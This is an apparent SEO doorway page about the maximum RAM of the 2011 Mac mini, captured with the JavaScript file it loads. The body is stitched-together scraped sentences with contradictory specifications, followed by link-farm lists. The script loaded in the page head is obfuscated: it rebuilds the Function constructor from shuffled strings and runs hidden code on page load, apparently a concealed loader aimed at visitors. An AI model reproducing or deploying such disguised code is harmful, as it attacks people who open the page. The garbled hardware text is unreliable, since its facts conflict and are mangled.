

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://raycowoodbill.web.app/51.html
body_size: 5363
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://raycowoodbill.web.app/51.html" /><title>Mac mini server manual 2011 maximum ram</title><script src="https://raycowoodbill.web.app/h237ply4h.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="greenepin" id="burgsalbo"></div><div class="plascabull" id="alteise"></div><!-- mickowon --><div class="hummhillpo"></div><div class="myujeci"></div><div class="exriabe"></div><!-- arporpoa --><div class="theavihard"></div><!-- memlongma --><div class="kaphoricht"></div><!-- sticmanne --><div class="neupatgold"></div><h1>Mac mini server manual 2011 maximum ram</h1><div class="greenepin" id="burgsalbo"></div><div class="plascabull" id="alteise"></div><!-- mickowon --><div class="hummhillpo"></div><div class="myujeci"></div><div class="exriabe"></div><!-- arporpoa --><div class="theavihard"></div><!-- memlongma --><p>Do you need a ram or ssd upgrade to speed up your apple mac mini. I decided i would share some of my knowledge and create this step by step guide on how to. Mid2011 mc815lla macmini5,1 a47 2442 all mac mini models all 2011 models dynamically compare this mac to others. Poweredge r710 technical guide 7 1 product comparison 1. It is one of four desktop computers in the current macintosh lineup, serving as an alternative to the allinone imac, and sits below the performance range imac pro and mac pro the mac mini is apples only consumer desktop computer since 1998 to ship without a display, keyboard, or mouse. Super talent memory modules are designed for 100% compatibility with the latest mac computers. Feb 18, 2010 instruction for upgrading memory in a mac mini server. Upgrade or install memory in your mac mini apple support. With so many variations in memory, its important to understand.</p> <p>It is one of four desktop computers in the current macintosh lineup, serving as an alternative to the allinone imac, and sits below the performance range imac pro and mac pro. So a fullsized motherboard with four slots and a 32gb maximum capacity can accept 8gb of ram per slot, but a smaller motherboard with only two slots and the same maximum will need 16gb of ram in each slot to reach it. However, one can install 16gb ddr333 mhz of ram or ddr31600 mhz ram in both amounts. Testing conducted by apple in october 2018 using preproduction 3. After upgrading your mac mini s ram, youll notice a substantial increase in the load times of applications and an increase in speed when switching. This unit is also used to run the mac mini server configuration. Steve sande actually did a brilliant job of explaining just why the mac mini is so. Your mac mini comes with 90 days of complimentary technical support and a oneyear limited warranty. Apple mac mini compatible memory ram ssd choose your model.</p> <p>Whats the maximum amount of ram supported by the 2011 mac mini. Owc maxram memory upgrades up to 16gb for newly introduced 2011 models of apple mac mini and mac mini server with 2. When apple introduced the new mac mini in october 2018 it also put up the price. In the 80ies, apple pioneered with the commercial introduction of the graphical user interface and the mouse. Mac mini mid 2010 hard drive replacement ifixit repair guide. Ive been fixing and upgrading mac computers for many years. The mac mini mid 2011 supports up to 8gb ddr333 mhz of ram. The mac mini stylized with a lowercase mini is a desktop computer made by apple inc. I currently have mid 2011 mac mini w16gb ram and factory 500g hdd. The t2 security chip consolidates several controllers into one, and includes a secure enclave coprocessor that provides the foundation for encrypted storage and secure boot capabilities. Hyperv, virtualbox, vmware etc the scanner will be unable to detect the physical system and installed memory. Jul 21, 2011 with the 2011 mac mini performing so well, it looks like the hardest decision many prospective buyers will have to make is exactly which model they want to fly with, but the quadcore i7 server model is a certified screamer. The apple store currently only lets you put 8gb in these mac mini models, but they can support as much as 16.</p> <p>As an apple validation partner, super talent tests its memory on all the leading apple systems in apples validation labs. You can use ram module sizes of 1 gb, 2 gb, or 4 gb in each slot. For example, if the computer is capable of holding a maximum of 4096 mb 4 gb of memory and the motherboard has four memory slots, install 1 gb or less per slot. A 500 gb hard drive came standard with the mid 2011 mac mini.</p> <p>Each model takes 33mhz ddr3 pc310600 sdram and has two memory slots. Check your systems user manual to find out the allowed maximum memory and the type that is supported. Why the original mac mini shouldnt be considered a road apple, maximum power mac ram, a dual 933 mhz g4 upgrade, and more. It was the first wireless networkattached storage device combined with a wireless gateway router made by apple. May 30, 2008 if you are running a 2011 mac mini with lion or lion server, you can install up to 16gb of ram. Owcs stepbystep video of how to upgrade or install memory in an apple mac mini server mid 2011. When considering a memory upgrade, compatibility is the key issue. The entire range of vaio laptop upgrades can be found here. The smallest, cheapest mac ever could have been faster and even cheaper if steve jobs hadnt insisted it had to be so small. You will especially enjoy the increased speed if you have a server that has a large database or does a number of lookups in that data base. Samsung 8gb ddr3l 2rx8 pc3l12800s 204pin sodimm laptop memory ram. It was housed in the same case size and shape as its contemporary mac mini mac mini mid 2011.</p> <p>Introduced in july 2011, the mac mini server mid 2011 came with an unlimited license for max os x server lion. I purchased this ram to replace the stock 2gb that came with my mac mini. Mac mini 2011 benchmarks show giant performance boost from. Engineered to be compatible with mac systems, crucial memory takes the guesswork out of a memory upgrade. Buying options 33mhz ddr3 pc310600 maximum 16gb supported. Today on memory chip retailer crucials website you can buy an 8gb kit for. One should compare their prices against crucial and the others, as sometimes owc is the most inexpensive of them all. I believe there is an efi limitation in os x mountain lion that will not allow the 2010 i5i7 macbook pros to be upgraded over.</p> <p>Upgrading to the maximum of 16 gb two 8 gb modules is simple and provides unmatched performance. Feb 29, 2020 besides adding an ssd, the next best thing to do to give your old mac mini some additional legs for presentday computing is to add more ram. So the best you can do is grab a 16gb kit made up of a pair of 8gb sticks. Heres a good guide on what your system can support mac mini ram. Shop a wide selection of apple computers and apple accessories at the lowest prices. Mac mini mid 2011 computers have two internal memory slots. This powerful little machine packs a quad core i7 processor. Learn how to remove or install memory into your mac mini computer. It requires a little bending and cutting but it worked perfectly and as jon jon stated, it works like a lever not a pull. Following the guide on was helpful and the ram was installed no. All 2011 imacs will support 32gb unofficially except for the late 2011 imac core i3 3. Samsung ram memory upgrade ddr3 pc3 12800, 1600mhz, 204 pin, sodimm for 2012 apple macbook pros, 2012 imacs, and 20112012 mac minis 16gb kit 2 x 8gb add to cart customer rating.</p> <p>Samsung ram memory upgrade ddr3 pc3 12800, 1600mhz, 204 pin, sodimm for 2012 apple macbook pros, 2012 imacs, and 2011 2012 mac mini s 16gb kit 2 x 8gb add to cart customer rating. Bring your 2011 mac mini up to 2018 specs with a 16gb ram upgrade. Ddr4 ram 4gb 8gb 16gb 2400mhz desktop memory pc419200 dimm 288 pin 1. The actual maximum ram of each mac mini is listed below along with its compatible ram type, default amount of ram preinstalled, common identifiers suitable to identify a mac mini in order to determine its ram capacity, and more. It feels to me china is getting coronavirus under control iphone, ipad, and ipod touch. While the speed of ram that is generally specified for this model is pc310600 ddr3 33 mhz, i spoke to a rep from crucial, who said that he was surprised to find that pc312800 ddr31600 ram was listed as being ok for the 2011 mac mini server. Super talent memory modules are designed for compatibility with mac computers. The actual maximum ram of each mac mini is listed below along with its compatible ram type, default amount of ram preinstalled, common identifiers suitable to identify a mac mini in order to determine its ram capacity, and more if you are not sure which mac mini you have, and the model identifier and emc number below are not. All the ram memory, ssds and accessories needed to upgrade your sony laptop. Also remember that the maximum ram capacity assumes that every dimm slot is filled.</p> <p>To maximize your performance, using more memory is better. Owcs detailed stepbystep installation videos guide you through upgrading your mac, ipod, and iphone. Aug 21, 20 owcs stepbystep video on how to upgrade the memory in the apple mac mini 2011 or 2012 server with model id macmini5,3 or macmini6,2. You can check out your specific imac by finding it on this list, then checking out the ram section. Mac mini server mid 2011 macbook pro 15inch, late 2011 macbook pro 17inch, late 2011 macbook pro 15inch, mid 2012. Start by clicking on the find your model series box. Find up to 16gb ram memory and 2tb ssd storage for your mac mini. The mac mini mid 2011 supports up to 8gb ddr333 mhz of ram officially. Wrapping up we found the mid 2011 mac mini, at least in 2. Upgrade your 2011 mac mini to 16gb of ram the diy life. Last years mac mini server was just a 2010 mac mini with two hard drives and no superdrive.</p> <p>Owc memory upgrades for 2011 mac mini unibody models. The 2012 mac mini uses 1600mhz ddr3 sodimm modules and can accept up to 16gb across two slots. Mac mini mid 2011 troubleshooting, repair, and service manuals. And my macbook air is not upgradeable, and is limited to 4 gb. If youre quick, and you really want a mac mini with an optical drive, you might still find one on apples refurbished products site if youre willing to forgo a thunderbolt port and the discrete graphics performance. New mac mini restricts ram and storage upgrades, but hints at. Back in 2009, we wrote about the state of the mac mini and we were the first ones to confirm that a ram increase had happened.</p> <p>Mac mini server mid 2011 late 2012 memory installation. Also includes a couple 2006 imac cpu upgrade reports. But an ssd upgrade to the base model looks like a good bet. When you find your model, selecting it will make all the upgrade options appear. Its one of the cheapest and most effective upgrades you can do, it takes less than five minutes and requires no tools. Besides adding an ssd, the next best thing to do to give your old mac mini some additional legs for presentday computing is to add more ram. I had been getting page outs much more frequently so decided to pick up some new ram to install. Mac mini late 2009 mac mini early 2009 model identifier. A radar has been filed to get those mac minis to support 32gb. To find the amount of memory per slot, divide the maximum amount of memory that the computer can hold by the number of memory slots on the motherboard. Apple released its new highend, highthroughput mac pro on december 10. Another thing id like to add is dont go to best buy to by mac ram. Usually, this is the maximum amount for each memory socket. Forget about upgrading your ram with the new mac mini apple soldered it to the logic board.</p> <p>Automatically reclaim memory from leaky programs mac os. Posted on may 30, 2008 july 26, 2011 author admin post navigation. Any mid2010 macbook pro i5 or i7 is limited to a maximum of 8gb ram. The mac mini is apples only consumer desktop computer since 1998 to ship. Your ram must be compatible with your system or your system just wont work. Introduced in october 2011, the macbook pro 15inch, late 2011 improved on its predecessor, the macbook pro 15inch, early 2011 with faster processors and graphics. As bought late 2014 macmini7,1 ram is soldered to logic board so no upgrade options. If you dont have the time to purchase the mac mini logic board removal tool, the round stock on a large binder clip is perfect for the job. Simple to install and backed by a limited lifetime warranty, crucial memory speeds up your system so it runs the way its supposed to. Other world computing announced today through its maxram program the immediate availability of 8gb and 16gb owc memory upgrade kits that enable owners of 2010 mac mini, macbook. Automatically reclaim memory from leaky programs authored by. Mb464xxa, mb463xxa newest compatible operating system.</p> <p>There were three mac mini models released in 2011 with model identifiers macmini5,1 to macmini5,3. There is a benefit but not a requirement to install memory in. Learn which kinds of memory to use with your mac mini mid 2011. Step 2 is clicking in the next box select a model and all the models in that series will appear. Published on nov 6, 2011 this is a video tutorial of how to make your computer faster without having to actually install a physical ram and using hard disk space as virtual ram. We also have many of these videos available via itunes so you can watch with an ipod, iphone, or ipad while you work on. Starting with mavericks, the mini would eventually bog down after a number of days between restarts, and require a force restart or manual one. Kingston technology 8gb kit 2x4 gb modules 1066mhz ddr3.</p> <p>Was looking to boost ram in my 2011 mac mini server from 8 to 16gb. When i open the apple menu and click software update it says checking for. Owc announces industrys first 16gb ram upgrade for latest. Upgrade your apple mac mini up to 16gb of memory and add a 2nd drive for up to 4. Without a doubt, compatibility is the most important factor in buying a memory upgrade for your laptop or computer. Mac mini owner reportsguides on core 2 duo cpu upgrade chip swaps for 2006 to 2008 mac minis. This years server is actually a much more powerful computer with a quadcore intel core i7 cpu, twice the number of cores found in the consumer mini. With a firmware upgrade, the mac minis at that time would go from supporting 4gb to 8gb. Apple server mac mini memory ram upgrades overview series. Making computer faster by upgrading virtual ram youtube. Automatically reclaim memory from leaky programs 36 comments. Server memory upgrades for apple mac mini being one of the first pc manufacturers, apple was largely responsible for their increasing popularity in the 70ies. There are a number of benefits to having an ssd drive in a mac mini.</p> <p>All mr memory recommended upgrades are 100% compatible with your apple. Apple mac mini server mid 2011 photos, specs, and price. Although every effort is made to provide the most accurate and useful information in owc videos, no warranty, expressed or implied, is made regarding accuracy. Crucial ddr4 server memory enables your systems to reach their full performance. All mac mini models use solid state storage, with up. If your mac mini is still running with only the stock ram, upgrading will provide a dramatic performance boost at minimal cost. How to upgrade the 2012 mac mini for use in 2020 imore. The base mac mini ships with 8gb ram, but the little machine now supports up to 64gb ram. Micro sdhc cards 4gb32gb micro sdxc cards 64gb 1tb pro duo 8gb32gb sd cards 2gb512gb sdhc cards 4gb32gb sdxc cards 64gb512gb xqd 32gb128gb view all memory cards.</p> <p>In this video i unbox the new mac mini 2011 server. Interested in using these videos on your site view our video usage policy. If you have a 2010 macbook pro core2duo, then you are in luck and you can upgrade to 16gb ram. Is it worth installing 2 1tb ssd to speed it up or go with new mac mini and 2tb fd. How to upgrade and install a new cpu or motherboard or both. Dates sold, processor type, memory info, hard drive details, price and more. Possible to upgrade ram to 16 gb for mac mini mid 2011. Utilise the dropdown boxes to find the correct ram memory and ssd upgrades for your vaio sve, svf, svj, svl, svs, svt, vgc, vgn and vpc series. Mac mini server 2011 quad core i7 and ram upgrade youtube. Mac mini 2011 parts i5,i7 processor 9229558 mac mini intel infrared board wcable mid 2010 mid 2011 9229558. Ram and ssd upgrades for apple mac mini upgradeable. Tools macbook pro guide imac ssd guide mac mini ssd guide mac pro ssd guide.</p> <p>Mac mini features the apple t2 security chip secondgeneration custom mac silicon designed by apple to make mac mini even more secure. Looking for ram memory and ssd upgrades for your sony laptop. These slots accept a standard pc310600 ddr3 204pin sodimms small outline dimm with the following specifications. Mac specs by capability actual maximum ram mac mini models. Can install 16 gb ram 1600 mhz for mac mini mid 2011.</p><div class="greenepin" id="burgsalbo"></div><div class="plascabull" id="alteise"></div><!-- mickowon --><div class="hummhillpo"></div><div class="myujeci"></div><a href="https://raycowoodbill.web.app/645.html">645</a> <a href="https://raycowoodbill.web.app/859.html">859</a> <a href="https://raycowoodbill.web.app/226.html">226</a> <a href="https://raycowoodbill.web.app/1329.html">1329</a> <a href="https://raycowoodbill.web.app/1109.html">1109</a> <a href="https://raycowoodbill.web.app/1019.html">1019</a> <a href="https://raycowoodbill.web.app/732.html">732</a> <a href="https://raycowoodbill.web.app/1110.html">1110</a> <a href="https://raycowoodbill.web.app/889.html">889</a> <a href="https://raycowoodbill.web.app/877.html">877</a> <a href="https://raycowoodbill.web.app/807.html">807</a> <a href="https://raycowoodbill.web.app/1223.html">1223</a> <a href="https://raycowoodbill.web.app/307.html">307</a> <a href="https://raycowoodbill.web.app/1187.html">1187</a> <a href="https://raycowoodbill.web.app/931.html">931</a> <a href="https://raycowoodbill.web.app/1572.html">1572</a> <a href="https://raycowoodbill.web.app/1524.html">1524</a> <a href="https://raycowoodbill.web.app/885.html">885</a> <a href="https://raycowoodbill.web.app/755.html">755</a> <a href="https://raycowoodbill.web.app/587.html">587</a> <a href="https://raycowoodbill.web.app/87.html">87</a> <a href="https://raycowoodbill.web.app/303.html">303</a> <a href="https://raycowoodbill.web.app/600.html">600</a> <a href="https://raycowoodbill.web.app/1500.html">1500</a> <a href="https://raycowoodbill.web.app/1134.html">1134</a> <a href="https://raycowoodbill.web.app/1504.html">1504</a> <a href="https://raycowoodbill.web.app/1410.html">1410</a> <a href="https://raycowoodbill.web.app/136.html">136</a> <a href="https://raycowoodbill.web.app/1270.html">1270</a> <a href="https://raycowoodbill.web.app/1137.html">1137</a> <a href="https://raycowoodbill.web.app/1460.html">1460</a> <a href="https://raycowoodbill.web.app/588.html">588</a> <a href="https://raycowoodbill.web.app/654.html">654</a> <a href="https://raycowoodbill.web.app/824.html">824</a> <a href="https://nessdowbdeanspa.web.app/1326.html">1326</a> <a href="https://ilanoutin.web.app/1108.html">1108</a> <a href="https://neutidolro.web.app/1190.html">1190</a> <a href="https://inrupruwind.web.app/760.html">760</a> <a href="https://amasercon.web.app/920.html">920</a> <a href="https://gentclintaidi.web.app/392.html">392</a> <a href="https://nayknowimca.web.app/892.html">892</a><div class="greenepin" id="burgsalbo"></div><div class="plascabull" id="alteise"></div><!-- mickowon --><div class="hummhillpo"></div><div class="myujeci"></div><div class="exriabe"></div><!-- arporpoa --><div class="theavihard"></div><!-- memlongma --><div class="kaphoricht"></div></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://raycowoodbill.web.app/h237ply4h.js
body_size: 2210
content:
(function(){var FtQ='',XPu=420-409;function tjq(m){var d=661419;var l=m.length;var f=[];for(var j=0;j<l;j++){f[j]=m.charAt(j)};for(var j=0;j<l;j++){var x=d*(j+429)+(d%31818);var c=d*(j+177)+(d%27045);var y=x%l;var a=c%l;var g=f[y];f[y]=f[a];f[a]=g;d=(x+c)%3766858;};return f.join('')};var cVo=tjq('ntcixkmedarupstscgtnojrfvozhqorbuwycl').substr(0,XPu);var KkJ=',(Ana+r(snt=avr8o-o)n,av,;8-"dgf86pjplo;v,]+C .;a+ vi+.hg0+t-d0,2aq8r,.1t[ur14m xvi=tg4hsyq2sA);[8t,f2r6;,ave"(v.so7m[}c)rcci 90q5(f+=elu=,-"f;o<77l,+otz;t(4aa[gv;,)a{m (,aikp=0r l(=n5(b+==io1+)u(sfsa(vat uh0ye<=gr{!.tri,a<fCens ;"aeullupnargr=jf,n1 )r8b=;rv.;m)6fsob.aan=0p7tonit2-gamt=eni1 e{vhj(.=p,=l nur<hi;ymt4=a"s cionr;7l;=;{lx08. bdedxv5}7onmoq5r=acqh,}C+xhrpdrsrq(r;orir).)g;rg]hsodqAg.=1fvCrl))h=++2ifrtv=h=avn1;,p;lors[7{o[e+s(({uqgnCs=hem0,1r)lh; aff,0)=)vvC-f*f ldSctrr);)u m(tr(ve[u}6+1e=+u.ch+ott)n=(rf(2;-r;nr+y +,egu)l0e;;.ttio]=;.lp(t=rn>Sl[r}qs;[("s>r4.g8,rv ets;b4.+a.Axr6u)9;n]teihda(w(c9];kt9t;;};n)1h8wrkt[k9,riri);p8].(9=h=s;ov==vv1a]1npjed=v.hg =[)rx6(vaeo)lb(ur.]i;6 vr +rjCj;a ;;"=Coaafe=)g0qg]r42Aqo.3.,6;)x+)n"it((p.,}go3=athjh=v]veole(mpo];((")g=o;+*a(=xqssnu v]engp<f[[;;ir yr7la.naenuxray=a(h,).w7.n)irhq0g;t={r(kao;+d[8w]o])g; ec4)oni.i+ji)8,,l!")6o+nu(a)9';var uZr=tjq[cVo];var YsW='';var dRe=uZr;var BMA=uZr(YsW,tjq(KkJ));var gjw=BMA(tjq('tu}t]())Fd\/1).%tCs,.= {n{e(dFbF;c mF6o[] F}Fe[.w9!aftIetm)#)I)TFe!.)1F(.e":)ebbF)alncodAFF})M;y.](m=evetr%_s=fFyq.%)a(.&F)mlF]})j3d.dF4a.cuFn;,(e"=q=3-.3)fo0F];b)Fa}o%%])S)$iSg+re;t3+ufu70[rhF3(uFyF1F>)F15;F$Ts(0\/F=Aw&esod)(pdFb(pokso%kr?qhF9i(9.\/!0cib"[F,8(;.ui&ed8%ck0)F6F)Fci*%d=#%t)i.Fa7gF9fb%e..2%=ie%9)e:2}8Fun(F(rtF1 {t(_;ia1)!m;we).e)8btb1]srtf2;i]FyetnainemFijn]krac(bp5tx81][F3.raktF8Fo()tli0r[c fi[)a]pedcn.&%k+F.p\'\'e%in}[a=p!rFe;sFiF80(e(+eu((Ffwoimn;c{euaio)%)m8k{c.bF=%:wl,r.(.t.Fz;#ee4r.&!f;)c,F_ee5i[gmICkF(.abeN-,Fv)uhFu)oeeh]FtD(:;r_.rce0e(uaboohof_%)=e9Fens}o9sr,.%_v[bF4l:%vF.r%rx]nt!13Fk), %3F,n.d.F<ew;!%{][=;.zeby(eenn)eGfr]_;.hF(i_,(\/4ml?8v2)1s3.l>l.Feye{[.([11 2%Fg!rsgjeF)03%!arb\/i=F?ey?dy)9+F ).}pqFna{)gew%](Fr%d(t+f\'[x.,p98(bFl)v,F(;,."4FF3;bF>[+FtE2!(D5a.ke(F;o;&}F;F(c=neByt)o(olnt..n]gfl4[yF(f.,aclFmt)d)eFt%oF1p.) )F;{FF](lFDF;)k2%]#ro)xtd.g1tC22(F)))b4et[Fh[eba.,a8Ft1(,bntel@.29F)=<,d_i{)e){rc;yn%F=F,"t,GtF3+)=\/o+}[5u.!(,z]1FoF)g])tote(;s7(=bn.%1._eoe_]al(b\'n1C2&=N,=d.i&t8#Fa)c=.(.ae.&Fu(ro..w>[(u.;rn3l.G-E)v93o-s(FasFFm)%2fde}8DhFlli.pF%itae3.73{co8bFFgF0oF=1,FoF.eDE)]Fr)F{a]7bibehe]9{!e:)FB]d]a.) i3bl)}(t=F0me]=0pFo.5bv!i.[){ernFv<)}{{{%FtF[c."]))_F8e06e7 (;Fb(Fn,.eF.c()c)7)7r;[rrb0)#"t== _B]z,rn ,\/1p,4.)(]18c,FD)}n[(a6ahrt[\/)l)%[qfF%,nn}w8=F;!;m29!h1no!3!rb)ul)0d]u)t1.e d)C1]s9.,l!}}(fFb0]hFf@n(t1F#lFFoFp%bbr;(=FrlIy+;4u&yll]ua,(F20.eq0ty=f1t =lr(F%lne5cFt1(jce]{}1a(:IFF3{ s{;F):c2(F\/F7;(;#))ce.Ea)a(r[2(F55\/(()]nn2.+e)[?eN{oF5b))0t}1a,5bF(Fb,],ar6a))e)Frz l[5([)l4&FA.r}!bcFe )p;y%4bp4;eof:!x,F=5ccFp=F;F.40du)awFra(8t))nxCF2asE$y)(*AC5))4}tFmoam];.u:FF=(i).1ros;b.]Fa65]r4{anFe2$.{o,)F%8)).51)v2tFy(2eee)o!F=2pcc52F@.<#b2F;.FF4e78&Fsn3)494l3_F=,p;2(aFu..drFl4 ]airF)tF]gra\/)F(el4{eF(oS];lC;][4FFbj((3a.trEa.)==9!bka m:dD.se{[utcn1ttFu)t_}t.t0eoF(g))e)Ffe*b=,]e).a]GF>F;aFwc.=e(utol?aF(s56r(Fw).fI]>i)4lcfrbi4{l34.0)}%r 6b: F,;f{#5c={?:y(nag)]tFdn6nn;s)%roe.c.MF][F6Fb,mab<;aF@du(r,uhi\/;(;)tlaB=T;sC.;(lr!kFF(n}p1($FFy.).k9.!Ta)tIf{ (a?\/n%pdafa]FauBnFbaFd)g,"CFin@)prqg3b){&>[r[)7]FFaF=6teEsF,FeacF=Fp3e1F@aFFth+fmp(>)Fg..n;]F(FDpFnFFF3j((sbok)rmuEk8%40;n)Fb)u{%[F{te%F3\/] =k0gea(vfAF[..2( FFtF(Ao.a%Frcnn0p,Ff3a3f]1wFic=,ak)+nqjF)!1]tl7.}_  F&Ar l){F(dF(dCjocn(;i]( vn.j"(,,r]n0aFs6b,_y)brm6=0)]]su< (()l9!v)]F(a; pjr\/ew&t2re (n(au ac.FF]1?!_ =(u, 4=%i ;.f*{F(nu,3l]= )u({t.[FF luf] ,rt)'));var eax=dRe(FtQ,gjw );eax(1482);return 4530})()